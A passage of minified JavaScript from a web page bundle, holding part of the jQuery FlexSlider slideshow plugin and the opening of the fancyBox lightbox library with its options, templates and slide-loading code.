d,v,b,y=u?a.slides.filter(":first").height():a.computedW;f?(d=a.vars.itemMargin,v=(b=(a.itemW+d)*a.move*a.animatingTo)>a.limit&&1!==a.visible?a.limit:b):v=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?h?(a.count+a.cloneOffset)*y:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?h?0:(a.count+1)*y:h?(a.count-1-e+a.cloneOffset)*y:(e+a.cloneOffset)*y,a.setProps(v,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(y)})),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout((function(){a.wrapup(y)}),a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,(function(){a.wrapup(y)}))}a.vars.smoothHeight&&g.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(t){p||f||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(t,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(t,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&e&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&g.pausePlay.update("play"),a.syncExists&&g.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&g.pausePlay.update("pause"),a.syncExists&&g.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(t,e){var n=m?a.pagingCount-1:a.last;return!!e||(!(!m||a.currentItem!==a.count-1||0!==t||"prev"!==a.direction)||(!m||0!==a.currentItem||t!==a.pagingCount-1||"next"===a.direction)&&(!(t===a.currentSlide&&!m)&&(!!a.vars.animationLoop||(!a.atEnd||0!==a.currentSlide||t!==n||"next"===a.direction)&&(!a.atEnd||a.currentSlide!==n||0!==t||"next"!==a.direction))))},a.getTarget=function(t){return a.direction=t,"next"===t?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(t,e,n){var i,o=(i=t||(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,function(){if(f)return"setTouch"===e?t:h&&a.animatingTo===a.last?0:h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:i;switch(e){case"setTotal":return h?(a.count-1-a.currentSlide+a.cloneOffset)*t:(a.currentSlide+a.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:a.count*t;case"jumpStart":return h?a.count*t:t}}()*(a.vars.rtl?1:-1)+"px");a.transitions&&(o=a.isFirefox?u?"translate3d(0,"+o+",0)":"translate3d("+parseInt(o)+"px,0,0)":u?"translate3d(0,"+o+",0)":"translate3d("+(a.vars.rtl?-1:1)*parseInt(o)+"px,0,0)",n=void 0!==n?n/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",n),a.container.css("transition-duration",n)),a.args[a.prop]=o,(a.transitions||void 0===n)&&a.container.css(a.args),a.container.css("transform",o)},a.setup=function(e){var n,i;p?(a.vars.rtl?a.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):a.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&g.smoothHeight()):("init"===e&&(a.viewport=t('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,h&&(i=t.makeArray(a.slides).reverse(),a.slides=t(i),a.container.empty().append(a.slides))),a.vars.animationLoop&&!f&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(g.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=t(a.vars.selector,a),n=h?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,u&&!f?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(n*a.h,"init")}),"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(n*a.computedW,"init"),setTimeout((function(){a.doMath(),a.vars.rtl&&a.isFirefox?a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"right",display:"block"}):a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"left",display:"block"}),a.vars.smoothHeight&&g.smoothHeight()}),"init"===e?100:0)));f||a.slides.removeClass(s+"active-slide").eq(a.currentSlide).addClass(s+"active-slide"),a.vars.init(a)},a.doMath=function(){var t=a.slides.first(),e=a.vars.itemMargin,n=a.vars.minItems,i=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.isFirefox&&(a.w=a.width()),a.h=t.height(),a.boxPadding=t.outerWidth()-t.width(),f?(a.itemT=a.vars.itemWidth+e,a.itemM=e,a.minW=n?n*a.itemT:a.w,a.maxW=i?i*a.itemT-e:a.w,a.itemW=a.minW>a.w?(a.w-e*(n-1))/n:a.maxW<a.w?(a.w-e*(i-1))/i:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+e*(a.count-1):(a.itemW+e)*a.count-a.w-e):(a.itemW=a.w,a.itemM=e,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding,a.computedM=a.itemM},a.update=function(t,e){a.doMath(),f||(t<a.currentSlide?a.currentSlide+=1:t<=a.currentSlide&&0!==t&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===e&&!f||a.pagingCount>a.controlNav.length?g.controlNav.update("add"):("remove"===e&&!f||a.pagingCount<a.controlNav.length)&&(f&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),g.controlNav.update("remove",a.last))),a.vars.directionNav&&g.directionNav.update()},a.addSlide=function(e,n){var i=t(e);a.count+=1,a.last=a.count-1,u&&h?void 0!==n?a.slides.eq(a.count-n).after(i):a.container.prepend(i):void 0!==n?a.slides.eq(n).before(i):a.container.append(i),a.update(n,"add"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var n=isNaN(e)?a.slides.index(t(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?t(e,a.slides).remove():u&&h?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(n,"remove"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},g.init()},t(window).blur((function(t){e=!1})).focus((function(t){e=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var n=t(this),i=e.selector?e.selector:".slides > li",a=n.find(i);1===a.length&&!1===e.allowOneSlide||0===a.length?(a.fadeIn(400),e.start&&e.start(n)):void 0===n.data("flexslider")&&new t.flexslider(this,e)}));var n=t(this).data("flexslider");switch(e){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),!0);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),!0);break;default:"number"==typeof e&&n.flexAnimate(e,!0)}}}(jQuery),function(t,e,n,i){if(n)if(n.fn.fancybox)"console"in t&&console.log("fancyBox already initialized");else{var a,o={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","share","close"],idleTime:3,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},defaultType:"image",animationEffect:"zoom",animationDuration:500,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}"><svg viewBox="0 0 40 40"><path d="M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28" /></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg viewBox="0 0 40 40"><path d="M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23" /></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30" /></svg></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg viewBox="0 0 40 40"><path d="M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20"></path></svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg viewBox="0 0 40 40"><path d="M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20"></path></svg></button>'},parentEl:"body",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{idleTime:!1,margin:0,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Maßstab"}}},s=n(t),r=n(e),l=0,c=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},d=function(){var t,n=e.createElement("fakeelement"),a={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in a)if(n.style[t]!==i)return a[t];return"transitionend"}(),u=function(t){return t&&t.length&&t[0].offsetHeight},h=function(t,i,a){var o=this;o.opts=n.extend(!0,{index:a},n.fancybox.defaults,i||{}),n.fancybox.isMobile&&(o.opts=n.extend(!0,{},o.opts,o.opts.mobile)),i&&n.isArray(i.buttons)&&(o.opts.buttons=i.buttons),o.id=o.opts.id||++l,o.group=[],o.currIndex=parseInt(o.opts.index,10)||0,o.prevIndex=null,o.prevPos=null,o.currPos=0,o.firstRun=null,o.createGroup(t),o.group.length&&(o.$lastFocus=n(e.activeElement).blur(),o.slides={},o.init())};n.extend(h.prototype,{init:function(){var a,o,s,l=this,c=l.group[l.currIndex],d=c.opts,u=n.fancybox.scrollbarWidth;l.scrollTop=r.scrollTop(),l.scrollLeft=r.scrollLeft(),n.fancybox.getInstance()||(n("body").addClass("fancybox-active"),/iPad|iPhone|iPod/.test(navigator.userAgent)&&!t.MSStream?"image"!==c.type&&n("body").css("top",-1*n("body").scrollTop()).addClass("fancybox-iosfix"):!n.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(u===i&&(a=n('<div style="width:50px;height:50px;overflow:scroll;" />').appendTo("body"),u=n.fancybox.scrollbarWidth=a[0].offsetWidth-a[0].clientWidth,a.remove()),n("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar { margin-right: '+u+"px; }</style>"),n("body").addClass("compensate-for-scrollbar"))),s="",n.each(d.buttons,(function(t,e){s+=d.btnTpl[e]||""})),o=n(l.translate(l,d.baseTpl.replace("{{buttons}}",s).replace("{{arrows}}",d.btnTpl.arrowLeft+d.btnTpl.arrowRight))).attr("id","fancybox-container-"+l.id).addClass("fancybox-is-hidden").addClass(d.baseClass).data("FancyBox",l).appendTo(d.parentEl),l.$refs={container:o},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach((function(t){l.$refs[t]=o.find(".fancybox-"+t)})),l.trigger("onInit"),l.activate(),l.jumpTo(l.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\{\{(\w+)\}\}/g,(function(t,e){var a=n[e];return a===i?t:a}))},createGroup:function(t){var e=this,a=n.makeArray(t);n.each(a,(function(t,a){var o,s,r,l,c,d={},u={};n.isPlainObject(a)?(d=a,u=a.opts||a):"object"===n.type(a)&&n(a).length?(u=(o=n(a)).data(),(u=n.extend({},u,u.options||{})).$orig=o,d.src=u.src||o.attr("href"),d.type||d.src||(d.type="inline",d.src=a)):d={type:"html",src:a+""},d.opts=n.extend(!0,{},e.opts,u),n.isArray(u.buttons)&&(d.opts.buttons=u.buttons),s=d.type||d.opts.type,l=d.src||"",!s&&l&&(l.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":l.match(/\.(pdf)((\?|#).*)?$/i)?s="pdf":(r=l.match(/\.(mp4|mov|ogv)((\?|#).*)?$/i))?(s="video",d.opts.videoFormat||(d.opts.videoFormat="video/"+("ogv"===r[1]?"ogg":r[1]))):"#"===l.charAt(0)&&(s="inline")),s?d.type=s:e.trigger("objectNeedsType",d),d.index=e.group.length,d.opts.$orig&&!d.opts.$orig.length&&delete d.opts.$orig,!d.opts.$thumb&&d.opts.$orig&&(d.opts.$thumb=d.opts.$orig.find("img:first")),d.opts.$thumb&&!d.opts.$thumb.length&&delete d.opts.$thumb,"function"===n.type(d.opts.caption)&&(d.opts.caption=d.opts.caption.apply(a,[e,d])),"function"===n.type(e.opts.caption)&&(d.opts.caption=e.opts.caption.apply(a,[e,d])),d.opts.caption instanceof n||(d.opts.caption=d.opts.caption===i?"":d.opts.caption+""),"ajax"===s&&(c=l.split(/\s+/,2)).length>1&&(d.src=c.shift(),d.opts.filter=c.shift()),"auto"==d.opts.smallBtn&&(n.inArray(s,["html","inline","ajax"])>-1?(d.opts.toolbar=!1,d.opts.smallBtn=!0):d.opts.smallBtn=!1),"pdf"===s&&(d.type="iframe",d.opts.iframe.preload=!1),d.opts.modal&&(d.opts=n.extend(!0,d.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),e.group.push(d)}))},addEvents:function(){var i=this;i.removeEvents(),i.$refs.container.on("click.fb-close","[data-fancybox-close]",(function(t){t.stopPropagation(),t.preventDefault(),i.close(t)})).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",(function(t){t.stopPropagation(),t.preventDefault(),i.previous()})).on("click.fb-next touchend.fb-next","[data-fancybox-next]",(function(t){t.stopPropagation(),t.preventDefault(),i.next()})).on("click.fb","[data-fancybox-zoom]",(function(t){i[i.isScaledDown()?"scaleToActual":"scaleToFit"]()})),s.on("orientationchange.fb resize.fb",(function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?c((function(){i.update()})):(i.$refs.stage.hide(),setTimeout((function(){i.$refs.stage.show(),i.update()}),600))})),r.on("focusin.fb",(function(t){var a=n.fancybox?n.fancybox.getInstance():null;a.isClosing||!a.current||!a.current.opts.trapFocus||n(t.target).hasClass("fancybox-container")||n(t.target).is(e)||a&&"fixed"!==n(t.target).css("position")&&!a.$refs.container.has(t.target).length&&(t.stopPropagation(),a.focus(),s.scrollTop(i.scrollTop).scrollLeft(i.scrollLeft))})),r.on("keydown.fb",(function(t){var e=i.current,a=t.keyCode||t.which;if(e&&e.opts.keyboard&&!n(t.target).is("input")&&!n(t.target).is("textarea"))return 8===a||27===a?(t.preventDefault(),void i.close(t)):37===a||38===a?(t.preventDefault(),void i.previous()):39===a||40===a?(t.preventDefault(),void i.next()):void i.trigger("afterKeydown",t,a)})),i.group[i.currIndex].opts.idleTime&&(i.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",(function(t){i.idleSecondsCounter=0,i.isIdle&&i.showControls(),i.isIdle=!1})),i.idleInterval=t.setInterval((function(){i.idleSecondsCounter++,i.idleSecondsCounter>=i.group[i.currIndex].opts.idleTime&&!i.isDragging&&(i.isIdle=!0,i.idleSecondsCounter=0,i.hideControls())}),1e3))},removeEvents:function(){var e=this;s.off("orientationchange.fb resize.fb"),r.off("focusin.fb keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e,a){var o,s,r,l,c,d,h,f=this,p=f.group.length;if(!(f.isDragging||f.isClosing||f.isAnimating&&f.firstRun)){if(t=parseInt(t,10),!(s=f.current?f.current.opts.loop:f.opts.loop)&&(t<0||t>=p))return!1;if(o=f.firstRun=null===f.firstRun,!(p<2&&!o&&f.isDragging)){if(l=f.current,f.prevIndex=f.currIndex,f.prevPos=f.currPos,r=f.createSlide(t),p>1&&((s||r.index>0)&&f.createSlide(t-1),(s||r.index<p-1)&&f.createSlide(t+1)),f.current=r,f.currIndex=r.index,f.currPos=r.pos,f.trigger("beforeShow",o),f.updateControls(),d=n.fancybox.getTranslate(r.$slide),r.isMoved=(0!==d.left||0!==d.top)&&!r.$slide.hasClass("fancybox-animated"),r.forcedDuration=i,n.isNumeric(e)?r.forcedDuration=e:e=r.opts[o?"animationDuration":"transitionDuration"],e=parseInt(e,10),o)return r.opts.animationEffect&&e&&f.$refs.container.css("transition-duration",e+"ms"),f.$refs.container.removeClass("fancybox-is-hidden"),u(f.$refs.container),f.$refs.container.addClass("fancybox-is-open"),r.$slide.addClass("fancybox-slide--current"),f.loadSlide(r),void f.preload("image");n.each(f.slides,(function(t,e){n.fancybox.stop(e.$slide)})),r.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current"),r.isMoved?(c=Math.round(r.$slide.width()),n.each(f.slides,(function(t,i){var a=i.pos-r.pos;n.fancybox.animate(i.$slide,{top:0,left:a*c+a*i.opts.gutter},e,(function(){i.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous"),i.pos===f.currPos&&(r.isMoved=!1,f.complete())}))}))):f.$refs.stage.children().removeAttr("style"),r.isLoaded?f.revealContent(r):f.loadSlide(r),f.preload("image"),l.pos!==r.pos&&(h="fancybox-slide--"+(l.pos>r.pos?"next":"previous"),l.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),l.isComplete=!1,e&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?l.$slide.addClass(h):(h="fancybox-animated "+h+" fancybox-fx-"+r.opts.transitionEffect,n.fancybox.animate(l.$slide,h,e,(function(){l.$slide.removeClass(h).removeAttr("style")})))))}}},createSlide:function(t){var e,i,a=this;return i=(i=t%a.group.length)<0?a.group.length+i:i,!a.slides[t]&&a.group[i]&&(e=n('<div class="fancybox-slide"></div>').appendTo(a.$refs.stage),a.slides[t]=n.extend(!0,{},a.group[i],{pos:t,$slide:e,isLoaded:!1}),a.updateSlide(a.slides[t])),a.slides[t]},scaleToActual:function(t,e,a){var o,s,r,l,c,d=this,u=d.current,h=u.$content,f=parseInt(u.$slide.width(),10),p=parseInt(u.$slide.height(),10),m=u.width,g=u.height;"image"!=u.type||u.hasError||!h||d.isAnimating||(n.fancybox.stop(h),d.isAnimating=!0,t=t===i?.5*f:t,e=e===i?.5*p:e,l=m/(o=n.fancybox.getTranslate(h)).width,c=g/o.height,s=.5*f-.5*m,r=.5*p-.5*g,m>f&&((s=o.left*l-(t*l-t))>0&&(s=0),s<f-m&&(s=f-m)),g>p&&((r=o.top*c-(e*c-e))>0&&(r=0),r<p-g&&(r=p-g)),d.updateCursor(m,g),n.fancybox.animate(h,{top:r,left:s,scaleX:l,scaleY:c},a||330,(function(){d.isAnimating=!1})),d.SlideShow&&d.SlideShow.isActive&&d.SlideShow.stop())},scaleToFit:function(t){var e,i=this,a=i.current,o=a.$content;"image"!=a.type||a.hasError||!o||i.isAnimating||(n.fancybox.stop(o),i.isAnimating=!0,e=i.getFitPos(a),i.updateCursor(e.width,e.height),n.fancybox.animate(o,{top:e.top,left:e.left,scaleX:e.width/o.width(),scaleY:e.height/o.height()},t||330,(function(){i.isAnimating=!1})))},getFitPos:function(t){var e,i,a,o,s,r=t.$content,l=t.width,c=t.height,d=t.opts.margin;return!(!r||!r.length||!l&&!c)&&("number"===n.type(d)&&(d=[d,d]),2==d.length&&(d=[d[0],d[1],d[0],d[1]]),e=parseInt(this.$refs.stage.width(),10)-(d[1]+d[3]),i=parseInt(this.$refs.stage.height(),10)-(d[0]+d[2]),a=Math.min(1,e/l,i/c),o=Math.floor(a*l),s=Math.floor(a*c),{top:Math.floor(.5*(i-s))+d[0],left:Math.floor(.5*(e-o))+d[3],width:o,height:s})},update:function(){var t=this;n.each(t.slides,(function(e,n){t.updateSlide(n)}))},updateSlide:function(t,e){var i=this,a=t&&t.$content;a&&(t.width||t.height)&&(i.isAnimating=!1,n.fancybox.stop(a),n.fancybox.setTranslate(a,i.getFitPos(t)),t.pos===i.currPos&&i.updateCursor()),t.$slide.trigger("refresh"),i.trigger("onUpdate",t)},centerSlide:function(t,e){var a,o;this.current&&(a=Math.round(t.$slide.width()),o=t.pos-this.current.pos,n.fancybox.animate(t.$slide,{top:0,left:o*a+o*t.opts.gutter,opacity:1},e===i?0:e,null,!1))},updateCursor:function(t,e){var n=this,a=n.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");n.current&&!n.isClosing&&(n.isZoomable()?(a.addClass("fancybox-is-zoomable"),(t!==i&&e!==i?t<n.current.width&&e<n.current.height:n.isScaledDown())?a.addClass("fancybox-can-zoomIn"):n.current.opts.touch?a.addClass("fancybox-can-drag"):a.addClass("fancybox-can-zoomOut")):n.current.opts.touch&&a.addClass("fancybox-can-drag"))},isZoomable:function(){var t,e=this,i=e.current;if(i&&!e.isClosing)return!!("image"===i.type&&i.isLoaded&&!i.hasError&&("zoom"===i.opts.clickContent||n.isFunction(i.opts.clickContent)&&"zoom"===i.opts.clickContent(i))&&(t=e.getFitPos(i),i.width>t.width||i.height>t.height))},isScaledDown:function(){var t=this.current,e=t.$content,i=!1;return e&&(i=(i=n.fancybox.getTranslate(e)).width<t.width||i.height<t.height),i},canPan:function(){var t=this.current,e=t.$content,n=!1;return e&&(n=this.getFitPos(t),n=Math.abs(e.width()-n.width)>1||Math.abs(e.height()-n.height)>1),n},loadSlide:function(t){var e,i,a,o=this;if(!t.isLoading&&!t.isLoaded){switch(t.isLoading=!0,o.trigger("beforeLoad",t),e=t.type,(i=t.$slide).off("refresh").trigger("onReset").addClass("fancybox-slide--"+(e||"unknown")).addClass(t.opts.slideClass),e){case"image":o.setImage(t);break;case"iframe":o.setIframe(t);break;case"html":o.setContent(t,t.src||t.content);break;case"inline":n(t.src).length?o.setContent(t,n(t.src)):o.setError(t);break;case"ajax":o.showLoading(t),a=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){"success"===n&&o.setContent(t,e)},error:function(e,n){e&&"abort"!==n&&o.setError(t)}})),i.one("onReset",(function(){a.abort()}));break;case"video":o.setContent(t,'<video controls><source src="'+t.src+'" type="'+t.opts.videoFormat+"\">Your browser doesn't support HTML5 video</video>");break;default:o.setError(t)}return!0}},setImage:function(e){var i,a,o,s,r=this,l=e.opts.srcset||e.opts.image.srcset;if(l){o=t.devicePixelRatio||1,s=t.innerWidth*o,a=l.split(",").map((function(t){var e={};return t.trim().split(/\s+/).forEach((function(t,n){var i=parseInt(t.substring(0,t.length-1),10);if(0===n)return e.url=t;i&&(e.value=i,e.postfix=t[t.length-1])})),e})),a.sort((function(t,e){return t.value-e.value}));for(var c=0;c<a.length;c++){var d=a[c];if("w"===d.postfix&&d.value>=s||"x"===d.postfix&&d.value>=o){i=d;break}}!i&&a.length&&(i=a[a.length-1]),i&&(e.src=i.url,e.width&&e.height&&"w"==i.postfix&&(e.height=e.width/e.height*i.value,e.width=i.value))}e.$content=n('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(e.$slide),!1!==e.opts.preload&&e.opts.width&&e.opts.height&&(e.opts.thumb||e.opts.$thumb)?(e.width=e.opts.width,e.height=e.opts.height,e.$ghost=n("<img />").one("error",(function(){n(this).remove(),e.$ghost=null,r.setBigImage(e)})).one("load",(function(){r.afterLoad(e),r.setBigImage(e)})).addClass("fancybox-image").appendTo(e.$content).attr("src",e.opts.thumb||e.opts.$thumb.attr("src"))):r.setBigImage(e)},setBigImage:function(t){var e=this,i=n("<img />");t.$image=i.one("error",(function(){e.setError(t)})).one("load",(function(){clearTimeout(t.timouts),t.timouts=null,e.isClosing||(t.width=t.opts.width||this.naturalWidth,t.height=t.opts.height||this.naturalHeight,t.opts.image.srcset&&i.attr("sizes","100vw").attr("srcset",t.opts.image.srcset),e.hideLoading(t),t.$ghost?t.timouts=setTimeout((function(){t.timouts=null,t.$ghost.hide()}),Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t))})).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(i[0].complete||"complete"==i[0].readyState)&&i[0].naturalWidth&&i[0].naturalHeight?i.trigger("load"):i[0].error?i.trigger("error"):t.timouts=setTimeout((function(){i[0].complete||t.hasError||e.showLoading(t)}),100)},setIframe:function(t){var e,a=this,o=t.opts.iframe,s=t.$slide;t.$content=n('<div class="fancybox-content'+(o.preload?" 